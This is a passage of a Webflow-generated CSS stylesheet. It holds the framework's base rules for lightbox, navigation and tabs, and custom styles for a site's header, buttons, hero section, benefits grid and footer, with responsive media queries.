.3s}.w-lightbox-left{display:none;bottom:0;left:0;background-image:url("[data-uri]")}.w-lightbox-right{display:none;right:0;bottom:0;background-image:url("[data-uri]")}.w-lightbox-close{right:0;height:2.6em;background-image:url("[data-uri]");background-size:18px}.w-lightbox-strip{position:absolute;bottom:0;left:0;right:0;padding:0 1vh;line-height:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.w-lightbox-item{display:inline-block;width:10vh;padding:2vh 1vh;box-sizing:content-box;cursor:pointer;-webkit-transform:translate3d(0, 0, 0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{position:relative;height:10vh;background:#222;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;width:100%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.w-lightbox-thumbnail .w-lightbox-wide{left:50%;height:100%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.w-lightbox-spinner{position:absolute;top:50%;left:50%;box-sizing:border-box;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border:5px solid rgba(0,0,0,0.4);border-radius:50%;-webkit-animation:spin .8s infinite linear;animation:spin .8s infinite linear}.w-lightbox-spinner:after{content:"";position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;border:3px solid transparent;border-bottom-color:#fff;border-radius:50%}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-richtext:after{clear:both}.w-richtext[contenteditable="true"]:before,.w-richtext[contenteditable="true"]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after{outline:2px solid #2895f7}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type="video"]>div:after{content:'';position:absolute;display:none;left:0;top:0;right:0;bottom:0}.w-richtext figure{position:relative;max-width:60%}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{font-size:0px;color:transparent}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type="image"]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type="image"]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type="image"]>figcaption{display:table-caption;caption-side:bottom}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type="video"]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type="video"] iframe{position:absolute;top:0;left:0;width:100%;height:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type="video"]>div{width:100%}.w-richtext figure.w-richtext-align-center{margin-right:auto;margin-left:auto;clear:both}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{width:100%;max-width:100%;text-align:center;clear:both;display:block;margin-right:auto;margin-left:auto}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;margin-right:15px;clear:none}.w-richtext figure.w-richtext-align-floatright{float:right;margin-left:15px;clear:none}.w-nav{position:relative;background:#dddddd;z-index:1000}.w-nav:before,.w-nav:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-nav:after{clear:both}.w-nav-brand{position:relative;float:left;text-decoration:none;color:#333333}.w-nav-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{position:relative;float:right}[data-nav-menu-open]{display:block !important;position:absolute;top:100%;left:0;right:0;background:#C8C8C8;text-align:center;overflow:visible;min-width:200px}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{position:absolute;overflow:hidden;display:none;top:100%;left:0;right:0;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation="over-left"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-left"] .w-nav-overlay,.w-nav[data-animation="over-left"] [data-nav-menu-open]{right:auto;z-index:1;top:0}.w-nav[data-animation="over-right"] .w-nav-overlay{width:auto}.w-nav[data-animation="over-right"] .w-nav-overlay,.w-nav[data-animation="over-right"] [data-nav-menu-open]{left:auto;z-index:1;top:0}.w-nav-button{position:relative;float:right;padding:18px;font-size:24px;display:none;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#C8C8C8;color:white}.w-nav[data-collapse="all"] .w-nav-menu{display:none}.w-nav[data-collapse="all"] .w-nav-button{display:block}.w--nav-dropdown-open{display:block}.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse="medium"] .w-nav-menu{display:none}.w-nav[data-collapse="medium"] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse="small"] .w-nav-menu{display:none}.w-nav[data-collapse="small"] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse="tiny"] .w-nav-menu{display:none}.w-nav[data-collapse="tiny"] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222222;background-color:#dddddd}.w-tab-link.w--current{background-color:#C8C8C8}.w-tab-link:focus{outline:0}.w-tab-content{position:relative;display:block;overflow:hidden}.w-tab-pane{position:relative;display:none}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.w-dyn-empty{padding:10px;background-color:#dddddd}.w-dyn-hide{display:none !important}.w-dyn-bind-empty{display:none !important}.w-condition-invisible{display:none !important}.wf-layout-layout{display:grid !important}.wf-layout-cell{display:flex !important}

/* ==========================================================================
   Start of custom Webflow CSS
   ========================================================================== */
.w-layout-grid {
  display: -ms-grid;
  display: grid;
  grid-auto-columns: 1fr;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  -ms-grid-rows: auto auto;
  grid-template-rows: auto auto;
  grid-row-gap: 16px;
  grid-column-gap: 16px;
}

.header-content-wrapper---brix {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-nav-link---brix {
  padding: 0px;
}

.header-nav-link---brix:hover {
  color: #4a3aff;
}

.btn-primary {
  padding: 26px 38px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 48px;
  background-color: #4a3aff;
  -webkit-transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
  transition: background-color 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease;
  transition: background-color 300ms ease, transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
  color: #fff;
  line-height: 20px;
  font-weight: 700;
  text-align: center;
  text-decoration: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.btn-primary:hover {
  background-color: #3324d5;
  -webkit-transform: translate3d(0px, -3px, 0.01px);
  transform: translate3d(0px, -3px, 0.01px);
  color: #fff;
}

.btn-primary.small {
  padding: 18px 24px;
  font-size: 16px;
  line-height: 18px;
}

.btn-primary.small.header-btn-hidde-on-mb {
  margin-left: 24px;
}

.header-nav-list-item---brix {
  margin-bottom: 0px;
  padding-left: 32px;
}

.header-nav-list-item---brix.show-in-tablet {
  display: none;
}

.container {
  padding-bottom: 36px;
  padding-left: 31px;
}

.dropdown-arrow {
  margin-left: 8px;
}

.dropdown-toggle---brix {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: color 300ms ease;
  transition: color 300ms ease;
}

.dropdown-toggle---brix:hover {
  color: #4a3aff;
}

.header-right-side {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.dropdown-link {
  width: 100%;
  padding: 0px;
  color: #6e7191;
  line-height: 20px;
}

.dropdown-link:hover {
  color: #4a3aff;
}

.dropdown-column-wrapper {
  overflow: hidden;
  border-style: solid;
  border-width: 1px;
  border-color: #eff0f6;
  border-radius: 20px;
  background-color: #fff;
  box-shadow: 0 2px 12px 0 rgba(20, 20, 43, 0.08);
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
}

.container-default {
  max-width: 1240px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 24px;
  padding-left: 24px;
}

.header-nav-menu-list---brix {
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0px;
  padding-left: 0px;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  list-style-type: none;
}

.grid-1-column {
  display: -ms-grid;
  display: grid;
  grid-auto-columns: 1fr;
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.grid-1-column.dropdown-link-column {
  justify-items: start;
  grid-column-gap: 0px;
  grid-row-gap: 18px;
}

.header-logo---brix {
  max-width: 200px;
}

.header-logo-link---brix {
  padding-left: 0px;
  -webkit-transition: color 300ms ease, -webkit-transform 300ms ease;
  transition: color 300ms ease, -webkit-transform 300ms ease;
  transition: transform 300ms ease, color 300ms ease;
  transition: transform 300ms ease, color 300ms ease, -webkit-transform 300ms ease;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.header-logo-link---brix:hover {
  -webkit-transform: scale3d(0.96, 0.96, 1.01);
  transform: scale3d(0.96, 0.96, 1.01);
}

.hamburger-menu-wrapper {
  padding: 0px;
}

.hamburger-menu-wrapper.w--open {
  background-color: transparent;
}

.hamburger-menu-bar {
  width: 52px;
  height: 4px;
  margin-top: 12px;
  margin-bottom: 12px;
  border-radius: 20px;
  background-color: #211f54;
}

.header-wrapper---brix {
  padding-top: 32px;
  padding-bottom: 32px;
  background-color: #fff;
}

.dropdown-pd {
  padding: 40px;
}

.bold-text-3 {
  color: #1000ff;
}

.heading-2 {
  font-size: 75px;
  line-height: 75px;
}

.text-center {
  text-align: center;
}

.bold-text-6 {
  color: #08ff00;
}

.container-700px-center {
  max-width: 700px;
  margin-right: auto;
  margin-left: auto;
}

.text-uppercase {
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.text-uppercase.subtitle {
  margin-bottom: 12px;
  color: #4a3aff;
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
}

.container-default-2 {
  max-width: 1240px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 24px;
  padding-left: 24px;
}

.bold-text {
  color: red;
}

.section {
  padding-top: 72px;
  padding-bottom: 72px;
}

.section.hero {
  position: relative;
  overflow: hidden;
  padding-bottom: 100px;
}

.blob-hero {
  position: absolute;
  left: -8%;
  top: auto;
  right: auto;
  bottom: -25%;
  z-index: -1;
  overflow: hidden;
  opacity: 0.29;
  -webkit-filter: blur(130px);
  filter: blur(130px);
}

.subtitle---brix-2 {
  color: #4a3aff;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.subtitle-dash---brix-2 {
  width: 22px;
  min-height: 2px;
  margin-right: 10px;
  border-radius: 10px;
  background-color: #4a3aff;
}

.bold-text-7 {
  color: #ff0004;
}

.subtitle-wrapper---brix {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.subtitle-wrapper---brix.hero-section-v1---brix {
  margin-bottom: 27px;
}

.image-3 {
  position: absolute;
  left: 274px;
  top: 301px;
}

.decoration-benefits_lines-on-right {
  position: absolute;
  left: auto;
  top: -16%;
  right: 0%;
  bottom: 0%;
  z-index: 5;
}

.margin-bottom {
  margin-top: 0rem;
  margin-right: 0rem;
  margin-left: 0rem;
}

.home-benefits_content {
  width: 50ch;
}

.home-benefits_component {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.home-benefits_product-images {
  position: relative;
  width: 25rem;
  height: 15rem;
}

.home-benefits_wrapper {
  display: -ms-grid;
  display: grid;
  grid-auto-columns: 1fr;
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  -ms-grid-columns: 1fr 1fr;
  grid-template-columns: 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.home-benefits_wrapper.margin-top {
  margin-top: 10rem;
}

.decoration-benefits_squiggle {
  position: absolute;
  left: 1%;
  top: auto;
  right: auto;
  bottom: 0%;
  z-index: 5;
}

.decoration-benefits-blue-box {
  position: absolute;
  left: 10%;
  top: 0%;
  right: auto;
  bottom: 0%;
  z-index: 2;
  max-width: 75%;
}

.footer-list-wrapper {
  position: static;
  margin-bottom: 0px;
  padding-left: 0px;
  list-style-type: none;
}

.link-text {
  display: inline-block;
  -webkit-transition: color 300ms ease;
  transition: color 300ms ease;
  color: #000;
}

.container-default-3 {
  max-width: 1240px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 24px;
  padding-left: 24px;
  background-color: #fff;
}

.footer-link {
  background-color: transparent;
  color: #000;
  text-decoration: none;
}

.footer-link:hover {
  color: #4a3aff;
}

.grid-footer-v1---2-columns {
  grid-column-gap: 80px;
  grid-row-gap: 16px;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.grid-footer-v1---2-columns.grid-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer-list-item {
  margin-bottom: 18px;
  padding-left: 0px;
  background-color: transparent;
}

.footer-logo---brix {
  -webkit-transition: -webkit-transform 300ms ease;
  transition: -webkit-transform 300ms ease;
  transition: transform 300ms ease;
  transition: transform 300ms ease, -webkit-transform 300ms ease;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.footer-logo---brix:hover {
  -webkit-transform: scale3d(0.92, 0.92, 1.01);
  transform: scale3d(0.92, 0.92, 1.01);
}

.grid-footer-v1---5-column {
  grid-column-gap: 40px;
  -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
  grid-template-columns: 2fr 1fr 1fr 1fr auto;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.link-wrapper {
  display: inline-block;
  -webkit-transition: none 0ms ease;
  transition: none 0ms ease;
  color: #211f54;
}

.link-wrapper:hover {
  color: #4a3aff;
}

.link-wrapper.color-grey {
  color: #6f6c90;
}

.link-wrapper.color-grey:hover {
  color: #4a3aff;
}

.text-300 {
  font-size: 22px;
  line-height: 22px;
}

.text-300.bold {
  font-weight: 700;
}

.text-300.bold.footer-title {
  margin-bottom: 40px;
  color: #000;
}

.footer-top {
  padding-top: 25px;
  padding-bottom: 120px;
  text-decoration: none;
}

.footer-bottom {
  padding-top: 24px;
  padding-bottom: 24px;
  border-top: 1px solid #eff0f6;
}

.mg-bottom-40px {
  margin-bottom: 40px;
  background-color: transparent;
  color: #fff;
}

.mg-bottom-0 {
  margin-bottom: 0px;
  color: #000;
}

.icon-left---brix {
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.footer-logo-wrapper {
  margin-bottom: 24px;
}

._4 {
  position: absolute;
  left: 972px;
  top: 2308.77px;
  bottom: -1772.38px;
  display: inline-block;
}

.bold-text-11 {
  background-color: transparent;
  color: #000;
}

.heading-3 {
  margin-bottom: 5px;
  padding-top: 171px;
}

.content-section {
  position: relative;
  padding: 34px 3% 0px;
  background-color: #fff;
}

.container-2 {
  width: 100%;
  max-width: 1200px;
  margin-right: auto;
  margin-left: auto;
}

.title-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 60px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #fff;
  text-align: center;
}

.title-tag {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 38px;
  margin-bottom: 38px;
  padding: 6px 25px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 50px;
  background-color: #fff2e7;
  color: #9f06ff;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.content-h2 {
  margin-top: 0px;
  margin-bottom: -7px;
  color: #001a49;
  font-size: 54px;
  line-height: 1.1;
  letter-spacing: -0.03em;
}

.button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 58px;
  padding: 14px 48px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 100px;
  background-image: linear-gradient(264deg, #cd10ff, #9f06ff);
  font-weight: 600;
  white-space: nowrap;
}

.button.button-space {
  margin-top: 32px;
  margin-bottom: 17px;
}

.side-pattern-right {
  position: absolute;
  left: auto;
  top: 10%;
  right: 0%;
  bottom: auto;
  z-index: -1;
}

.image-4 {
  margin-top: -61px;
  padding-top: 0px;
  padding-bottom: 13px;
}

.paragraph {
  padding-left: 418px;
}

.link {
  color: #000;
  text-decoration: none;
}

.link-2 {
  color: #000;
  text-decoration: none;
}

.div-block-2 {
  position: relative;
}

.image-5 {
  position: absolute;
  left: 1179.4px;
  top: 2800.23px;
}

.image-6 {
  position: absolute;
  left: 986px;
  top: 27px;
  bottom: 228.3px;
}

.image-7 {
  position: absolute;
}

.image-8 {
  position: absolute;
  left: 897px;
  top: -142.325px;
}

.image-9 {
  position: absolute;
  left: 43.2px;
  top: 62px;
}

.image-10 {
  position: absolute;
  left: 1121px;
}

@media screen and (min-width: 1440px) {
  .bold-text-3 {
    color: #1000ff;
  }

  .heading-2 {
    color: #000;
    font-size: 75px;
    line-height: 75px;
  }

  .bold-text-6 {
    color: #08ff00;
  }

  .bold-text {
    color: red;
  }

  .text-span-6 {
    color: #ff0004;
  }

  .image-3 {
    left: 331px;
  }

  .container-default-3 {
    padding-left: 0px;
  }

  .grid-footer-v1---5-column {
    grid-column-gap: 40px;
    grid-row-gap: 16px;
    -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
    grid-template-columns: 2fr 1fr 1fr 1fr auto;
  }

  ._4 {
    left: 1088px;
  }

  .image-5 {
    left: 1379.4px;
  }
}

@media screen and (min-width: 1920px) {
  .heading-2 {
    color: #000;
    font-weight: 700;
  }

  .blob-hero {
    left: -4%;
  }

  .image-3 {
    position: -webkit-sticky;
    position: sticky;
    left: 420px;
    display: inline-block;
    width: 34rem;
    padding-right: 0px;
    padding-left: 91px;
    border-radius: 0px;
    text-align: left;
  }

  .image-5 {
    left: 1857.4px;
  }
}

@media screen and (max-width: 991px) {
  .btn-primary {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  .header-nav-list-item---brix {
    margin-bottom: 12px;
    padding-left: 0px;
  }

  .header-nav-list-item---brix.show-in-tablet {
    display: block;
  }

  .dropdown-column-wrapper {
    border-width: 0px;
    border-radius: 0px;
    box-shadow: none;
  }

  .dropdown-column-wrapper.w--open {
    position: static;
    -webkit-transform: translate(0%, 0px);
    -ms-transform: translate(0%, 0px);
    transform: translate(0%, 0px);
  }

  .header-nav-menu-list---brix {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .hamburger-menu-wrapper.w--open {
    background-color: transparent;
  }

  .hamburger-menu-bar {
    width: 44px;
    height: 3px;
  }

  .hamburger-menu-bar.bottom {
    margin-top: 12px;
    margin-bottom: 12px;
  }

  .header-wrapper---brix {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  .header-nav-menu-wrapper---brix {
    padding: 24px;
    border-top: 1px solid #eff0f6;
    border-bottom: 1px solid #eff0f6;
    background-color: #fff;
  }

  .dropdown-pd {
    padding: 20px 0px 14px;
  }

  .blob-hero {
    width: 40%;
  }

  .image-3 {
    left: 161px;
  }

  .margin-bottom {
    margin-top: 0rem;
    margin-right: 0rem;
    margin-left: 0rem;
  }

  .home-benefits_content {
    width: 60ch;
    text-align: center;
  }

  .home-benefits_wrapper {
    grid-row-gap: 4rem;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
  }

  .home-benefits_wrapper.margin-top {
    grid-row-gap: 4rem;
  }

  .grid-footer-v1---2-columns.grid-center {
    -ms-grid-columns: 0.6fr;
    grid-template-columns: 0.6fr;
  }

  .grid-footer-v1---5-column {
    grid-row-gap: 40px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
  }

  .text-300.bold.footer-title {
    margin-bottom: 24px;
  }

  .footer-top {
    padding-top: 94px;
    padding-bottom: 94px;
  }

  .footer-bottom {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  .image-4 {
    margin-left: 54px;
    padding-left: 0px;
  }

  .image-6 {
    left: 528px;
    top: 187px;
  }
}

@media screen and (max-width: 767px) {
  .btn-primary {
    padding: 20px 32px;
  }

  .btn-primary.small {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .btn-primary.small.header-btn-hidde-on-mb {
    display: none;
  }

  .header-nav-list-item---brix.show-in-tablet._100-tablet {
    width: 100%;
  }

  .container-default {
    padding-right: 20px;
    padding-left: 20px;
  }

  .header-logo---brix {
    max-width: 90%;
  }

  .blob-hero {
    left: -27%;
    bottom: -14%;
    width: 50%;
  }

  .subtitle-wrapper---brix.hero-section-v1---brix {
    margin-bottom: 20px;
  }

  .image-3 {
    left: 113px;
  }

  .margin-bottom {
    margin-top: 0rem;
    margin-right: 0rem;
    margin-left: 0rem;
  }

  .home-benefits_content {
    width: 50ch;
  }

  .home-benefits_wrapper {
    margin-top: 4rem;
  }

  .home-benefits_wrapper.margin-top {
    grid-row-gap: 5rem;
  }

  .container-default-3 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .grid-footer-v1---2-columns.grid-center {
    -ms-grid-columns: 0.8fr;
    grid-template-columns: 0.8fr;
  }

  .grid-footer-v1---2-columns.grid-center.bottom {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    text-align: center;
  }

  .footer-list-item {
    margin-bottom: 10px;
  }

  .grid-footer-v1---5-column {
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
  }

  .text-300 {
    font-size: 18px;
    line-height: 20px;
  }

  .text-300.bold.footer-title {
    margin-bottom: 24px;
  }

  .footer-top {
    padding-top: 72px;
    padding-bottom: 72px;
  }

  .mg-bottom-40px {
    margin-bottom: 24px;
  }

  .image-4 {
    margin-left: -26px;
  }

  .image-6 {
    left: 295px;
    top: 296px;
  }
}

@media screen and (max-width: 479px) {
  .btn-primary {
    width: 100%;
    padding-top: 18px;
    padding-bottom: 18px;
  }

  .header-nav-list-item---brix {
    width: 100%;
    text-align: left;
  }

  .header-nav-list-item---brix.show-in-tablet {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .container-default {
    padding-right: 16px;
    padding-left: 16px;
  }

  .header-logo---brix {
    max-width: 86%;
  }

  .bold-text-3 {
    line-height: 50px;
  }

  .heading-2 {
    font-size: 50px;
    line-height: 50px;
  }

  .bold-text-6 {
    line-height: 50px;
  }

  .text-uppercase.subtitle {
    font-size: 14px;
  }

  .container-default-2 {
    padding-right: 16px;
    padding-left: 16px;
  }

  .bold-text {
    line-height: 50px;
  }

  .bold-text-9 {
    line-height: 50px;
  }

  .section.hero {
    padding-top: 4px;
  }

  .blob-hero {
    width: 70%;
  }

  .subtitle---brix-2 {
    font-size: 10px;
    line-height: 24px;
  }

  .bold-text-10 {
    mix-blend-mode: normal;
  }

  .image-3 {
    left: 94px;
    top: 242px;
  }

  .decoration-benefits_lines-on-right {
    right: -7%;
    max-width: 15%;
  }

  .margin-bottom {
    margin-top: 0rem;
    margin-right: 0rem;
    margin-left: 0rem;
  }

  .home-benefits_content {
    width: auto;
  }

  .home-benefits_product-images {
    width: 100%;
    max-width: 18rem;
    min-width: 12rem;
  }

  .home-benefits_wrapper {
    grid-row-gap: 3rem;
  }

  .home-benefits_wrapper.margin-top {
    margin-top: 10rem;
    grid-row-gap: 3rem;
  }

  .decoration-benefits_squiggle {
    left: -8%;
    bottom: 11%;
    max-width: 15%;
  }

  .decoration-benefits-blue-box {
    left: 4%;
    max-width: 90%;
  }

  .container-default-3 {
    padding: 0px 16px;
  }

  .grid-footer-v1---2-columns.grid-center {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }

  .footer-logo---brix {
    width: 100%;
    max-width: 240px;
  }

  .grid-footer-v1---5-column {
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }

  .footer-top {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .div-block {
    margin-left: 150px;
  }

  .div-block-2 {
    margin-left: 150px;
    padding-left: 0px;
  }

  .div-block-3 {
    margin-left: 150px;
  }

  .image-6 {
    left: 167px;
    top: 239px;
  }

  .image-10 {
    left: 236px;
    top: 136.1px;
  }
}

#w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
  -ms-grid-column-align: center;
  justify-self: center;
}

#w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77 {
  -ms-grid-column: span 1;
  grid-column-start: span 1;
  -ms-grid-column-span: 1;
  grid-column-end: span 1;
  -ms-grid-row: span 1;
  grid-row-start: span 1;
  -ms-grid-row-span: 1;
  grid-row-end: span 1;
}

@media screen and (max-width: 991px) {
  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
